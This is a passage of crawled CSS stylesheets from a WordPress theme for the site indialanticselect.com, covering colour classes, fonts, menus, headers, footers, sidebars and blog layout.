        float: none;
        clear: both;
        margin: 0 0 2em;
        padding-right: 15px;
        padding-left: 15px;
        text-align: center;
    }
    .woocommerce .page-content ul.products li.product .star-rating, 
    .woocommerce-page .page-content ul.products li.product .star-rating{
        display: inline-block;
    }
}

--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/colors.css
body_size: -77
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Aug 26, 2014, 4:55:02 PM
    Author     : Krish
*/
/* =Background Colors
===================================================*/
.lime-green{
    background-color:#58be89;
}
.verydarkgrayish-blue{
    background-color:#363947;
}
.strong-cyan{
    background-color: #0ec4b1;
}
.soft-pink{
    background-color: #f27398;
}
.bright-orange{
    background-color: #fba848;  
}
.bright-blue{
    background-color: #40aaef;
}

/* =Font Colors
===================================================*/
.color-lime-green{
    color:#58be89;
}
.color-verydarkgrayish-blue{
    color:#363947;
}
.color-strong-cyan{
    color: #0ec4b1;
}
.color-soft-pink{
    color: #f27398;
}
.color-bright-orange{
    color: #fba848;  
}
.color-bright-blue{
    color: #40aaef;
}
.color-dark-blue{
    color: #14659c;
}
.color-dark-cyan{
    color: #078aa8;
}
.color-soft-blue{
    color: #4695d9;
}
.color-lime-green{
    color: #3bcb78;
}
.color-soft-red{
    color: #f17a8d;
}
.color-bright-orange{
    color: #e99129;
}
.color-soft-violet{
    color: #9759dd ;
}

--- FILE ---
content_type: text/css
request_url: https://indialanticselect.com/wp-content/themes/foogotheme_new/assets/css/style.css
body_size: 9848
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Aug 25, 2014, 1:53:04 PM
    Author     : Krish
*/
/* #Default 
===================================================*/
@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,300italic,400italic);
html, body {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 15px;
}
h1{
    margin: 0.67em 0;
    font-size: 30px;
}
h2{
    margin: 0.83em 0;
    font-size: 26px;
}
h3{
    margin: 1em 0;
    font-size: 24px;
}
h4{
    margin: 1.33em 0;
    font-size: 22px;
}
h5{
    margin: 1.67em 0; 
    font-size: 20px;
}
h6{
    margin: 2.33em 0;
    font-size: 18px;
}
p{    
    color: #3d3d3d;
    margin: 1em 0;
}
ul,ol{
    margin: 1em 0;
}
b,strong{
    font-weight: normal;
    font-family: 'Montserrat', sans-serif;
}
h1, h2, h3,h4, h5,h6{
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
}
#content_wrapper h1, #content_wrapper h2, #content_wrapper h3,#content_wrapper h4,#content_wrapper h5,#content_wrapper h6{
    line-height: 1.5em;
}
a {
    text-decoration: none;
    color:#1f96da;
}
a:hover{
    color:#136da0; 
    text-decoration: none;
}

* {
    outline: 0;
}

*:hover {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.light-weight{
    font-family: 'Montserrat', sans-serif;
}
.border{
    background: url('../imgs/border.png') no-repeat center;
    height: 1px;
    width: 100%;
}
#content_wrapper .row.ftd{
    margin-left: -46px;
    margin-right: -46px;
}
#content_wrapper .col-ftd{
    padding-right: 20px;  
    padding-left: 20px; 
    padding-bottom: 15px;
}
/* # Home Page Video Style
===================================================*/
#big-video-wrap {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding-top: 0px;
	overflow:hidden;
}
#big-video-image {
	max-width: none;
}
.full * {
	color: #fff; font-weight: 300;
}
.top_feature_container.full.video {
	background: none;
}
.big {
	 width: 100%; height: 400px;
	background: url(../img/parallax.png) no-repeat center center fixed; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
	display: block;
}
.big * {
	color: #fff; font-weight: 300;
}

.button.white.light {
	background: none;
	color: #fff;
	border: 2px solid #fff;
	box-shadow: none;
	text-shadow: none;
	font-size: 22px;
	position: absolute;
	bottom: 50px;
	margin: 0;
	left: 50%;
	margin-left: -70px;
}
#main .mute {
	right: 7%;
    position: absolute;
    bottom: 16%;
	z-index:999;	
}
#main .mute .dashicons{
font-size: 40px;
}
/* #Header 
===================================================*/
#content_wrapper{
	background:#fff;
	position:relative;
}
#header {    
    position: relative;
	 background: url('../imgs/big_img.jpg') fixed;
}
#header.top_feature_container.full.video{
	background:none;
}
#header .header-overlay{
    background-color: rgba(10, 119, 191, 0.85);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
}
#header.top_feature_container.full.video  .header-overlay{
	background-color: rgba(0, 0, 0, 0.15);
}
#header .header_wrapper{
    z-index: 1;
}
#header .top-header {
    padding-top: 14px;
    padding-bottom: 7px;
    position: relative;
    background: url('../imgs/header-line.png') bottom repeat-x;
}
#header.top_feature_container.full.video .top-header {
	background:none;
}
#header .top-header .logo {
margin-top: 13px;
}
#header .menu-wrap {
    padding-top: 4px;
}
.menu_bar {
    border: 1px solid #d9d9d9;
    background: #fff;
    display: block;
    padding-bottom: 20px;
    padding-top: 5px;
    padding-left: 20px;
    margin-top: 15px;
}
#menu {
    position: relative;
}
#menu ul {
    list-style-type: none;
}
#menu .ddsmoothmenu {
    list-style: none;
    position: relative;
    z-index: 10;
    margin: 8px 1px 10px 7px;
    text-align: right;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top: 1px;
}
#menu .ddsmoothmenu li {
    position: relative;
    display: inline;
    font-size: 16px;
    margin-left: 0;
    margin-bottom: 0;
    margin-right: 15px;
    line-height: 45px;
}
#menu .ddsmoothmenu li:last-child {
    margin-right: 0;
}

#menu .ddsmoothmenu li a {
    color: #b5e1ff;
    text-transform: uppercase;
    text-decoration: none;
    padding: 6px 11px 6px 11px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    font-weight: 100;
    font-size: 18px;
}
#menu li.current-menu-item a, #menu li.current_page_item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover {
    color: #fff;
    background: rgba(0, 0, 0, 0.15);
}
#menu .ddsmoothmenu li > ul {
    margin-top: 7px;
    padding-top: 10px;
    margin-left: 5px;
}
#menu li li a, #menu li li a.selected, #menu li li a:hover {
    border: none;
}
#menu .ddsmoothmenu li li {
    font-size: 15px;
    line-height: 21px;
    text-transform: capitalize;
    margin: 0;
    padding: 0;
}
#menu .ddsmoothmenu li li a {
    width: 154px !important;
    color: #444;
    height: auto;
    float: none;
    display: block;
    text-align: left;
    position: relative;
    margin: 0;
    padding: 5px 0 5px 0;
    margin: 5px 8px;
    padding-left: 10px;
    font-size: 15px;
    font-weight: normal;
    line-height: 25px;
    border-radius: 0;
}
#menu .ddsmoothmenu li li a:after {
    width: 100%;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top: none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width: 100%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}
* html #menu .ddsmoothmenu li li a {
    display: inline-block;
}
#menu .ddsmoothmenu li li a:link, #menu .ddsmoothmenu li li a:visited {
    color: #565555;
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover {
    color: #000;
    text-shadow: none;
    background: #eee;
}
#menu .ddsmoothmenu li ul {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    visibility: hidden;
    margin-top: 15px;
    width: 180px !important;
    margin-left: 0px;
    border-top: none;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    background-color: #fff;
    border-left: solid 1px #ddd;
    border-right: solid 1px #ddd;
    border-bottom: 2px solid #ddd;
}
#menu .ddsmoothmenu li ul li {
    display: list-item;
    float: none;
}
#menu .ddsmoothmenu li ul li ul {
    padding-top: 0;
    background: none;
    top: 0;
    margin-top: 0;
    margin-left: 0;
    padding-top: 0;
    position: absolute;
border-top: none;
background-color: #fff;
border-left: solid 1px #ddd;
border-right: solid 1px #ddd;
border-bottom: 2px solid #ddd;
}
#menu .ddsmoothmenu li ul li ul li:first-child {
    padding-top: 0;
}
* html .ddsmoothmenu {
    height: 1%;
}
.downarrowclass {
    position: absolute;
    width: 0px;
    height: 0px;
    overflow: hidden;
    top: 9px;
    right: 6px;
}
.rightarrowclass {
    display: block;
    width: 0px;
    height: 0px;
    position: absolute;
    margin-top: -3px;
    top: 50%;
    right: 0;
}
.ddshadow {
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    display: none;
}
#menu .ddsmoothmenu li.current_page_ancestor ul li {
    margin: 0;
}
#menu .ddsmoothmenu li.current_page_ancestor ul li a {
    background:none;
}
#menu .ddsmoothmenu li.current_page_item ul li a {
    background: none;
}
#menu .ddsmoothmenu li.current_page_item ul li a:hover {
    background: #eee;
}
#menu .ddsmoothmenu li.current_page_ancestor ul li a:hover {
    background: #eee;
}
#menu .ddsmoothmenu li.current_page_item ul li.current_page_item {
    margin-left: 15px;
}
#menu .ddsmoothmenu li ul li.current_page_item a {
    margin-left: 10px;
}
#menu li.current-menu-parent li a{
    background:none;
}
#menu li.current-menu-parent li a{
    background:none;
}
/* #sub_header 
===================================================*/
#sub_header{
    position: relative;
}
#sub_header .st-title-wrap{
    text-align: center;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 45px;
}
#sub_header .st-title-wrap.home{
    text-align: center;
    color: #fff;
    padding-top: 85px;
    padding-bottom: 140px;
}
#sub_header .st-title-wrap .st-title{
    font-family: 'Montserrat', sans-serif;
    font-size: 43px;
    line-height: 1.5em;
    font-weight: 700;
    display: block;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 5px;
}
#sub_header .st-title-wrap  .st-title-border{
    width:300px;
    display: inline-block;
    height: 0;
    border-bottom: 3px solid #0A65A1;
}
#header.top_feature_container.full.video #sub_header .st-title-wrap  .st-title-border{
border-bottom: 3px solid #fff;
}
#sub_header .st-title-wrap .page-title{
    font-family: 'Montserrat', sans-serif;   
    text-transform: uppercase;
    font-size: 34px;
    display:block;
    color: #fff;
}
#sub_header .st-title-wrap .light-weight{
    font-size: 30px;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 300;
    margin-top: 20px;
    margin-bottom: 45px;
    display: block;
}
#sub_header .st-title-wrap .fbtn.top-button{
    font-size: 30px;
    font-weight: 300;
    text-decoration: none;
}
#sub_header .st-title-wrap .fbtn.top-button:hover{
    -webkit-animation: bounceIn_custom 0.7s ease-in-out;
     -moz-animation: bounceIn_custom 0.7s ease-in-out; 
     -o-animation: bounceIn_custom 0.7s ease-in-out;
      animation: bounceIn_custom 0.7s ease-in-out; 
}
@-webkit-keyframes bounceIn_custom {
    0% {
        -webkit-transform: scale(1);
    }
    25% {
        -webkit-transform: scale(.8);
    }
    50% {
        -webkit-transform: scale(1.05);
    }
    70% {
        -webkit-transform: scale(.9);
    }
    100% {
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes bounceIn_custom {
    0% {
        -moz-transform: scale(1);
    }
    25% {
        -moz-transform: scale(.8);
    }
    50% {
        -moz-transform: scale(1.05);
    }
    70% {
        -moz-transform: scale(.9);
    }
    100% {
        -moz-transform: scale(1);
    }
}

@-o-keyframes bounceIn_custom {
    0% {
        -o-transform: scale(1);
    }
    25% {
        -o-transform: scale(.8);
    }
    50% {
        -o-transform: scale(1.05);
    }
    70% {
        -o-transform: scale(.9);
    }
    100% {
        -o-transform: scale(1);
    }
}

@keyframes bounceIn_custom {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(.8);
    }
    50% {
        transform: scale(1.05);
    }
    70% {
        transform: scale(.9);
    }
    100% {
        transform: scale(1);
    }
}
#sub_header .action_note {
position: relative;
font-size:18px;
margin-top: 10px;
font-weight: 300;
color:#81ccff;
}
#header.top_feature_container.full.video #sub_header .action_note{
color:#fff;
}
.fbtn.top-button {
    background-color: #fba848;
    webkit-box-shadow: 0 3px 0 #c8802d;
    -moz-box-shadow: 0 3px 0 #c8802d;
    box-shadow: 0 3px 0 #c8802d; }
.fbtn {
font-size: 20px;
color: #fff;
display: inline-block;
padding: 10px 34px 11px 34px;
margin-bottom: 0;
font-weight: 400;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border-radius: 4px;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
transition: all .3s ease;
text-decoration: none;
}
.fbtn{
    color:#fff !important;
}
.fbtn.top-button:hover {
    background-color: #c8802d;
 }
#sub_header .st-title-wrap .page-description{
    font-size: 24px;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.5em;
}
#header .sub-header-strip{
    background: #0b6aaa;
    border-bottom: 4px solid #095B96;
    padding: 17px 0 13px 0;
}
#header .sub-header-strip ul{
    list-style: none;
    padding-left: 25px;
    margin-bottom: 0;
    margin-top: 0;
}
#header .sub-header-strip ul li{
    display: inline;
    margin-right: 22px;
}
#header .sub-header-strip ul li a{
    cursor: pointer;
    font-size: 19px;
    color:#61b8f1;
}
#header .sub-header-strip ul li a:hover{
    color: #fff;
}
#header .sub-header-strip ul li a.active{
    color:#fff;
}
#header .sub-header-strip ul li.emailbuilder-list{
    position: relative;
}
#header .sub-header-strip ul li.emailbuilder-list span.new_note{
    position: absolute;
    right: -25px;
    top: -12px;
    background: #ff4040;
    width: 23px;
    height: 22px;
    border-radius: 50%;
    font-size: 8px;
    color: #FFF;
    line-height: 24px;
    padding-left: 2px;
}

/* =Forms list on home page
===================================================*/
#form_list_container .form-list{
    list-style-type: none;
    padding: 0;
    margin-bottom: 0;
    margin-top: 20px;
}
#form_list_container{
    width: 100%;
    margin-bottom: 20px;
}
#form_list_container .left-form-list{

}
#form_list_container  .right-form-list li {
    text-align: right;
}
#form_list_container .form-list li{
    margin-bottom: 4px;
}
#form_list_container .form-list li:last-child{
    margin-bottom: 0;
}
#form_list_container .form-list li a{
    color:#fff;
    padding: 4px 0 4px 0;
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
    text-indent: 30px;
    display: block;
}
#form_list_container  .right-form-list li a{
    padding-right:30px;
}
#form_list_container .form-list li a.fmlevel-1{
    width: 222px; 
}
#form_list_container .form-list li a.fmlevel-2{
    width: 305px;    
}
#form_list_container .form-list li a.fmlevel-3{
    width: 357px;    
}
#form_list_container .right-form-list .form-list li{
    float: right;
    display: block;
    clear: both;
    vertical-align: top;
}
#form_list_container .site-video{
    text-align: center;
    margin-top: 10px;
    margin-bottom: 40px;
}
#form_list_container .site-video .video-icon{
    background-color: #3797ae;
    width:114px;
    height: 70px;
    margin: 0 auto;
    margin-bottom: 56px;
    cursor: pointer;
}
#form_list_container .site-video .video-icon a{
    display:block;
}
#form_list_container .site-video .glyphicon{
    margin-top: 16px;    
    font-size: 35px;
    color: #78b4de;
}
.site-video .site-video .fbtn{
    font-size: 26px;    
    text-transform: uppercase;
}
#form_list_container .site-video .vdes{
    color: #92C2E2;
    margin-top: 20px;
    font-family: 'Montserrat', sans-serif;
    font-size: 17px;
}
#form_list_container .col-video{
    vertical-align: top;    
}
/* =Front page content
===================================================*/
#content_wrapper .front-content{
    padding-top: 90px;
}
#content_wrapper .front-content .main-dt{
    font-size: 32px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
    font-family: 'Montserrat', sans-serif;
}
#content_wrapper .front-content .sub-dt{
	font-size: 24px;
    display: block;
    text-align: center;
    margin-bottom: 60px;
}
#content_wrapper #site_features {
    margin-bottom: 35px;
    display: inline-block;
}
#content_wrapper #site_features ul{
    padding-left: 0;
    list-style: none;
}
#content_wrapper #site_features ul li{
    display: inline-block;
    vertical-align: top;
    float: none;
    padding: 0;
    margin-bottom: 30px;
    margin-right: 34px;
    width: 22.8%;
}
#content_wrapper #site_features ul li:nth-child(4n+4) {
margin-right: 0;
}
#content_wrapper .front-content .wyf-wrap,
#content_wrapper .front-content .ewpe-wrap,
#content_wrapper.content .wyf-wrap,
.client_wrapper .ewpe-wrap{
    text-align: center;
    margin-bottom: 60px;
    background: url('../imgs/border1.png') no-repeat center 14px;
}
#content_wrapper .front-content .wyf-wrap .wyf,
#content_wrapper .front-content .ewpe-wrap .ewpe,
#content_wrapper.content .wyf-wrap .wyf, 
.client_wrapper .ewpe-wrap .ewpe{
    font-size: 28px;
    background-color: #fff;
    padding-left: 15px;
    padding-right: 15px;
    font-family: 'Montserrat', sans-serif;
}
#content_wrapper .front-content .wyf-wrap .wyf .glyphicon,
#content_wrapper.content .wyf-wrap .wyf .glyphicon{
    font-size: 29px;
}
#site_features .f-content{
    border: 1px solid #DDDDDD;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(229,229,229,1);
    -moz-box-shadow: 0px 2px 0px 0px rgba(229,229,229,1);
    box-shadow: 0px 2px 0px 0px rgba(229,229,229,1);
    margin-bottom: 26px;
    padding: 25px 16px;
    font-size: 18px;
    color: #222222;
    text-align: center;
}
#site_features .f-content img{
    border-radius: 50%;
    margin-bottom: 30px;
    width:144px;
    height:144px;
}
#site_features .f-content .f-des {
    line-height: 28px;
    font-size: 19px;
    color: #1F1F1F;
}
#site_features .f-content span.f-heading {
    color: #1a1a1a;
    font-size: 22px;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 18px;
    display: block;
    font-weight: 600;
}
#site_features .f-content .glyphicon{
    margin-right: 14px;
    font-size: 19px;
}
/* =Extensions
===================================================*/
#content_wrapper .extensions {
    text-align: center;
    margin-bottom: 105px;
}
#content_wrapper .extensions img{
    max-width: 100%;
    height: auto;
}
/* =Startbuilding
======================================*/
#content_wrapper .startbuilding {
	background: url('../imgs/fg.jpg') repeat-y center fixed;	
	color: #fff;
	margin-bottom: 85px;
	padding: 50px 0 30px 0;
        position:relative;
	z-index:999;
}
#content_wrapper .startbuilding .startbuilding_wrapper{
        z-index: 1;
}
#content_wrapper .startbuilding .startbuilding_overlay{
        background-color: rgba(0,0,0,0.4);
        position: absolute;
        top:0;
        left: 0;
        width: 100%;
        height: 100%;
        display: inline-block;
}
#content_wrapper .startbuilding .building-img{
    background: url('../imgs/building-img.png') no-repeat -2px 100%;
    width: 261px;
    height: 127px;
    margin-left: 27px;
}
#content_wrapper .startbuilding .building-text{
    padding-left: 30px;
    text-align: left;
}
#content_wrapper .startbuilding .building-text .building-head{
    font-family: 'Montserrat', sans-serif;
    font-size: 31px;
    font-weight: 800;
}
#content_wrapper .startbuilding .building-text .building-des{
    font-size: 20px;
	color: #fff;
    margin-top: 4px;
    margin-bottom: 18px;
}
#content_wrapper .startbuilding .building-btn{
    padding-top: 8px;    
}
#content_wrapper .startbuilding .fbtn.btncaption {
font-size: 28px;
padding: 10px 22px 10px 22px;
font-weight: 300;
margin-right: 25px;
float: right;
background-color: #2c95dc;
webkit-box-shadow: 0 3px 0 #09466f;
-moz-box-shadow: 0 3px 0 #09466f;
box-shadow: 0 3px 0 #09466f;
}
#content_wrapper .startbuilding .fbtn.btncaption:hover{
        background-color: #09466f;
}

/* =Section Blog
======================================*/
#section_blog {
    margin-bottom: 60px;
}
#section_blog .home-blog {
    padding-right: 90px;
}
#section_blog .post{
    border-top:1px solid #dedede;
    margin-bottom: 30px;
    padding-top: 16px;
}
#section_blog .section-heading{
    font-size: 28px;
    color: #222;
    margin-bottom: 16px;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.5em;
    display: block;
}
#section_blog .single-click.section-heading,
#section_blog .affiliate.section-heading{
    border-bottom:1px solid #dedede;
    padding-bottom: 16px;
    margin-bottom: 32px;
}
#section_blog .single-clicks img{
    max-width: 100%;
}
#section_blog .single-clicks iframe{

}
#section_blog .post .post-title{
    font-size: 22px;    
    line-height: 1.4em;
    font-family: 'Montserrat', sans-serif;
    margin-top: 15px;
    margin-bottom: -8px;
}
#section_blog .post .post-title a{    
    color: #2B6496;
}
#section_blog .post p{
    font-size: 19px;
    color: #373737;
}
/* =Home page start create lins
======================================*/
#content_wrapper .scyf-wrap{
    margin-top: 60px;
    text-align: center;
    margin-bottom: 60px;
}
#content_wrapper .scyf-wrap .scyf{
    display: block;
    font-size: 32px;
    color: #000;
}
#content_wrapper .scyf-wrap .scyf .fbtn{
    margin-left: 20px;    
    text-transform: uppercase;
}
/* =Footer
======================================*/
#footer{
    background-color: #0c79c3;
    border-bottom: 3px solid #0c5a91;
    padding-top: 18px;
    padding-bottom: 18px;
	position:relative;
}
#footer .rmm-main-list{
    list-style-type: none;
    padding: 0;
    text-align: center;
}
#footer .rmm-main-list li{
    display: inline-block;
    margin-right: 18px;
}
#footer .rmm-main-list li a{
    color:#b5e1ff;
    font-size: 17px;
}
#footer .rmm-main-list li a:hover{
    color:#fff;
}
/* =Footer Bottom
======================================*/
#footer_bottom{
    background-color: #0e639d;
    padding-top: 13px;
    padding-bottom: 17px;
	position:relative;
}
#footer_bottom .copyright{
    text-align: center;
    font-size: 20px;
    color: #81ccff;
}
#footer_bottom .copyright a{
    color:#fff;
    font-size: 19px;
}
.footer, .footer p{
        color:#fff;
        font-size: 17px;
}
.footer h4{
    color: #fff;
}
.footer ul{
    list-style: none;
    padding-left: 0;
}
.footer ul li{
    margin-left: 0;
    margin-bottom: 12px;
}
.footer ul li a, .footer a{
    color:#fff;
}
.footer .searchform {
	position: relative;
	width: 252px;
	margin-bottom:10px;
        background: #fff;
}
.footer .searchform #s {
	height: 37px;
	width: 202px;
	padding-left: 8px;
	padding-right: 5px;
        background: none;
        border:none;
	color:#666;
}
.footer .searchform #ssubmit {
	background: url('../imgs/search.png') no-repeat;
	border: none;
	position: absolute;
	top: 7px;
        right: 0px;
        height: 31px;
        width: 31px;
}
/* =Sidebar
======================================*/
#sidebar{
    margin-bottom: 50px;
}
#sidebar img{
    max-width: 100%;
    height:auto;
}

/* =Default Content
======================================*/
#content_wrapper.content {
    padding-top: 70px;
    background-color: #fafafa;
    padding-bottom: 70px;
}
#content_wrapper .page-content.fullwidth{
	overflow:hidden;
}
#content_wrapper .page-content{
    border: 1px solid #e2e2e2;    
    background-color: #fff;
    padding: 30px 40px 30px 40px;
    -webkit-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);        -moz-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);       
    box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);
    margin-bottom: 50px;
    font-size: 20px;
    line-height: 1.6em;
}
#content_wrapper .page-content h1,
#content_wrapper .page-content h2,
#content_wrapper .page-content h3,
#content_wrapper .page-content h4,
#content_wrapper .page-content h5,
#content_wrapper .page-content h6{
    margin-top:0;
}
#content_wrapper .page-content img{
    max-width:100%;
    height:auto;
}
/* =Extension Page
======================================*/
#content_wrapper.content .sidebar-page{
    border: 1px solid #e2e2e2;    
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-right: 12px;
    margin-bottom: 40px;
}
#content_wrapper.content .sidebar-banner {
    margin-right: 12px;
}
#content_wrapper.content .sidebar-page .feature-menu{
    /* padding-top: 10px; */
    /* padding-bottom: 10px; */
}
#content_wrapper.content .sidebar-page .sidebar-title{
    display: block;    
    border-bottom: 1px solid #e2e2e2;
    font-size: 20px;
    padding: 15px 16px 13px 16px;
    font-family: 'Montserrat', sans-serif;
}
.footer .sidebar-title{
    display: block;    
    border-bottom: 1px solid #e2e2e2;
    font-size: 20px;
    padding: 15px 16px 13px 0px;
}
.footer .textwidget{
    margin-top: 15px;
}
.footer  #searchForm{
    width: 95%;
    margin:0;
    padding-left: 0;
}
#content_wrapper.content .sidebar-page ul{
    padding: 0;
    list-style-type: none;
}
#content_wrapper.content .sidebar-page #recentcomments li{
    margin-left: 15px;
    font-size: 17px;
    margin-bottom: 14px;
    line-height: 27px;
}
#content_wrapper.content .sidebar-page ul li a{
    font-size: 18px;
    color: #3D3D3D;
    padding: 14px 16px 10px 16px;
    border-bottom: 1px solid #e2e2e2; 
    display: block;
}
#content_wrapper.content .sidebar-page ul li a:hover,
#content_wrapper.content .sidebar-page ul li a.current{
    background-color: #0e7ac4;
    color: #fff;
}
#content_wrapper.content .sidebar-page ul li:last-child a{
    border-bottom: 0;
}
#content_wrapper.content .sidebar-page ul li .glyphicon{
    font-size: 16px;
    color:#1473b3;
    margin-right: 18px;
}
#content_wrapper.content .sidebar-page ul li a:hover .glyphicon,
#content_wrapper.content .sidebar-page ul li a.current .glyphicon{
    color:#fff;
}
#content_wrapper.content .sidebar-page .parent{
    position:relative;
}
#content_wrapper.content .sidebar-page .parent .glyphicon.symbol{
    position:absolute;
    top: 17px;
    right: -3px;
}
#content_wrapper.content .sidebar-page .term-children{
}
#content_wrapper.content .cnt-data h1,
#content_wrapper.content .cnt-data h2,
#content_wrapper.content .cnt-data h3,
#content_wrapper.content .cnt-data h4,
#content_wrapper.content .cnt-data h5,
#content_wrapper.content .cnt-data h6{
    margin-top: 0;
}
#content_wrapper.content .cnt-data{
    font-size: 18px;
    margin-bottom: 20px;
    line-height: 1.5em;
}
#content_wrapper.content .cnt-data ul{
    margin-bottom:25px;
}
#content_wrapper.content .element-list{
}
#content_wrapper.content .element-list .element-content{    
    padding: 30px;
    text-align: center;
    border: 1px solid #dadada;  -webkit-box-shadow: 0px 2px 0px 0px rgba(229,229,229,1);  -moz-box-shadow: 0px 2px 0px 0px rgba(229,229,229,1);  
    box-shadow: 0px 2px 0px 0px rgba(229,229,229,1);
    padding-bottom: 28px;
    margin-bottom: 44px;
    background-color: #fff;
}
#content_wrapper.content .element-list .element-content .element-thumbnail{
    margin-bottom: 20px;    
    width: 241px;
    height: auto;
    max-width: 100%;
}
#content_wrapper.content .element-list .element-content{
    color: #232323;    
    font-size: 16px;
    line-height: 1.6em;
    margin-bottom: 46px;
    height: 285px;
}
#content_wrapper.content .element-list .element-content img{
    max-width:100%;
    height:auto;
}
#content_wrapper.content .element-list .element-content .element-des {
    margin-top: 18px;
}
#content_wrapper.content .element-list .element-content .fbtn{
    text-transform: uppercase;
    font-size: 15px;
}
#content_wrapper .element-list .row.elm{
    margin-left: -12px;
    margin-right: -12px;
}
#content_wrapper .element-list .col-elm{
    padding-right: 12px;  
    padding-left: 12px; 
}
#content_wrapper.content .cnt-wrap{
}
/* =Extension Page [single]
======================================*/
#content_wrapper.content .element-list.single .element-content{
    padding: 17px;
    padding-bottom: 28px;
}
#content_wrapper .element-list.single .row.elm{
    margin-left: -30px;
    margin-right: -30px;
}
#content_wrapper .element-list.single .col-elm{
    padding-right: 30px;  
    padding-left: 30px; 
}
#content_wrapper.content.single .cnt-data{
    background-color: #fff;    
    padding: 18px 16px 18px 16px;
    -webkit-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);        -moz-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);       box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);
    margin-bottom: 50px;
    border: 1px solid #e2e2e2;
}
#content_wrapper.content.single .cnt-data img{
    margin-bottom: 36px;
    max-width: 100%;
    height:auto;
}
#content_wrapper.content.single .cnt-sidebar{
    background-color: #f1f1f1;
    padding: 22px 28px 22px 28px;
    -webkit-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);  
    -moz-box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1); 
    box-shadow: 0px 3px 0px 0px rgba(211, 211, 211, 1);
    margin-left: 7px;
    margin-bottom: 38px;
}
#content_wrapper.content.single .cnt-sidebar img{
    max-width: 100%;
    height: auto;    
}
#content_wrapper.content.single .cnt-sidebar .elm-dtl {
    display: block;
    font-size: 18px;
    margin-bottom: 18px;
}
#content_wrapper.content.single .cnt-sidebar .elm-des{
    font-size: 16px;
    color: #3b3b3b;
    line-height: 1.6em;
    margin-bottom: 24px;
}
#content_wrapper.content.single .cnt-sidebar .elm-price{
    display: block;
    font-size: 18px;
    margin-bottom: 12px;
}
#content_wrapper.content.single .cnt-sidebar #elm_form{
    margin-bottom: 20px;
}
#content_wrapper.content.single .cnt-sidebar #elm_form label{
    color: #3b3b3b;
    font-size: 16px;
    font-weight: normal;
    display: block;
}
#content_wrapper.content.single .cnt-sidebar .fbtn{
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 24px;
    padding-left: 10px;
    padding-right: 10px;
    display: block;
}
#content_wrapper.content.single .cnt-sidebar .lnc-fl{
    margin-bottom: 6px;
}
#content_wrapper.content.single .cnt-sidebar .lnc-fl,
#content_wrapper.content.single .cnt-sidebar .lnc-term{
    text-align: center;    
    display: block;
    font-size: 15px;
}
#content_wrapper.content.single .wyf-wrap{
    margin-top: 92px;
    margin-bottom: 50px;
}
#content_wrapper.content .wyf-wrap .wyf{
    background-color: #fafafa;
    font-size: 32px;
    color: #14659c;
}

/* =Form Example Page [single]
======================================*/
#content_wrapper.content .cnt-data.form-exp{
    background:transparent;
    padding: 0 10px 18px 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border:0;
}

/* =Blog Page [sidebar]
======================================*/
#content_wrapper .sidebar-page .textwidget{
    font-size: 18px;

    padding: 18px 19px 22px 19px;
    line-height: 1.6em;
    color: #0d0d0d;
}
#content_wrapper.content .blog{
    padding-left: 0;    
    padding-right:148px;
}
#content_wrapper.content .blog.page{
    padding-left: 20px; 
}
#content_wrapper.content .post{
    border: 1px solid #e2e2e2;    
    background-color: #fff;
